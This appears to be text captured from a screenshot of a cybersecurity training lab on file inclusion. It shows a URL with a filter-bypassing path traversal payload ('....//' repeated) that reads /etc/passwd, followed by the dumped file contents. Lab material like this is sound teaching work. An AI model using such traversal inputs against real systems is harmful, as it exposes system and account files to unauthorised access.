 5
10.10.120.104/lab5.php?file=....//....//....//....//etc/passwd
Me | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
Home / Lab #5
File Inclusion Lab
Lab #5: Include a file in the input form below
File Name For example: welcome.php Include
Current Path
/var/www/html
File Content Preview of ....//....//....//....//etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/
sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/
bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/
libuuid:/bin/sh mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false